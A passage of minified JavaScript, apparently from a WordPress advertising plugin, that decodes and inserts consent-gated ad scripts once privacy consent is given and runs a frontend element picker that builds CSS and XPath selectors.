a=advads.privacy.state,o=function(){document.dispatchEvent(new CustomEvent("advanced_ads_privacy",{detail:{state:e,previousState:a,userAction:t}}))};if(advads.privacy.state=e,"loading"!==document.readyState)return o();document.addEventListener("readystatechange",o,{once:!0})},is_ad_decoded:function(e){return null===document.querySelector('script[data-tcf="waiting-for-consent"][data-id="'+e+'"]')},decode_ad:function(e,t){t="boolean"!=typeof t||t;var a=decodeURIComponent(Array.prototype.map.call(atob(e.textContent),(function(e){return"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)})).join(""));if(!t)return a;e.replaceWith(document.createRange().createContextualFragment(a))}}},(window.advanced_ads_ready||jQuery(document).ready).call(null,(function(){advads.privacy.get_state()})),document.addEventListener("advanced_ads_privacy",(function(e){"accepted"!==e.detail.state&&"not_needed"!==e.detail.state||e.detail.userAction||"loading"===document.readyState||document.querySelectorAll('script[type="text/plain"][data-tcf="waiting-for-consent"]').forEach(advads.privacy.decode_ad)})),jQuery(document).ready((function(){if(!(!advads.supports_localstorage()||!localStorage.getItem("advads_frontend_picker")||window.advads_options.blog_id&&localStorage.getItem("advads_frontend_blog_id")&&window.advads_options.blog_id!==localStorage.getItem("advads_frontend_blog_id")||localStorage.getItem("advads_frontend_starttime")&&parseInt(localStorage.getItem("advads_frontend_starttime"),10)<(new Date).getTime()-27e5&&(localStorage.removeItem("advads_frontend_action"),localStorage.removeItem("advads_frontend_element"),localStorage.removeItem("advads_frontend_picker"),localStorage.removeItem("advads_prev_url"),localStorage.removeItem("advads_frontend_pathtype"),localStorage.removeItem("advads_frontend_boundary"),localStorage.removeItem("advads_frontend_blog_id"),localStorage.removeItem("advads_frontend_starttime"),advads.set_cookie("advads_frontend_picker","",-1),1))){var e,t=jQuery("<div id='advads-picker-overlay'>"),a=[document.body,document.documentElement,document];if(t.css({position:"absolute",border:"solid 2px #428bca",backgroundColor:"rgba(66,139,202,0.5)",boxSizing:"border-box",zIndex:1e6,pointerEvents:"none"}).prependTo("body"),"true"===localStorage.getItem("advads_frontend_boundary")&&jQuery("body").css("cursor","not-allowed"),window.advads.is_boundary_reached=function(e){if("true"!==localStorage.getItem("advads_frontend_boundary"))return!1;$advads_picker_cur=jQuery(e);var t=jQuery(".advads-frontend-picker-boundary-helper");return $boundaries=t.parent(),$boundaries.css("cursor","pointer"),$advads_picker_cur.is($boundaries)||!$advads_picker_cur.closest($boundaries).length},"xpath"===localStorage.getItem("advads_frontend_pathtype"))var o="getXPath";else o="getPath";jQuery(document).mousemove((function(n){if(n.target!==e){if(~a.indexOf(n.target))return e=null,void t.hide();var i=jQuery(n.target),r=i.offset(),s=i.outerWidth(),d=i.outerHeight();e=n.target;var c=jQuery(e)[o]();c&&t.css({top:r.top,left:r.left,width:s,height:d}).show()}})),jQuery(document).click((function(t){var a=jQuery(e)[o]();advads.is_boundary_reached(e)||(localStorage.setItem("advads_frontend_element",a),window.location=localStorage.getItem("advads_prev_url"))}))}})),jQuery.fn.extend({getPath:function(e,t){if(void 0===e&&(e=""),void 0===t&&(t=0),this.is("html"))return"html > "+e;if(3===t)return e;var a=this.get(0).nodeName.toLowerCase(),o=this.attr("id"),n=this.attr("class");return t+=1,void 0===o||/\d/.test(o)?void 0!==n&&(n=n.split(/[\s\n]+/),(n=jQuery.grep(n,(function(e,t){return!/\d/.test(e)}))).length&&(a+="."+n.slice(0,2).join("."))):a+="#"+o,this.siblings(a).length&&(a+=":eq("+this.siblings(a).addBack().not("#advads-picker-overlay").index(this)+")"),""===e?this.parent().getPath(a,t):this.parent().getPath(a+" > "+e,t)},getXPath:function(e,t){if(void 0===e&&(e=""),void 0===t&&(t=0),this.is("body")||3===t)return e;if(advads.is_boundary_reached(this))return e;var a=this.get(0).nodeName.toLowerCase(),o=a,n=this.attr("id"),i=this.attr("class"),r=[];if(void 0!==n&&!/\d/.test(n))return o+'[@id and id="'+n+'"]/'+e;if(void 0!==i&&(i=i.split(/[\s\n]+/),(i=jQuery.grep(i,(function(e,t){return!/\d/.test(e)}))).length)){t+=1;r=i.slice(0,2);for(var s=[],d=0;d<r.length;d++)s.push('(@class and contains(concat(" ", normalize-space(@class), " "), " '+r[d]+' "))');o+="["+s.join(" and ")+"]"}if(r.length)var c=this.siblings(a+"."+r.join("."));else c=this.siblings(a);c.length&&(o+="["+c.addBack().not("#advads-picker-overlay").index(this)+"]");return""===e?this.parent().getXPath(o,t):this.parent().getXPath(o+"/"+e,t)}});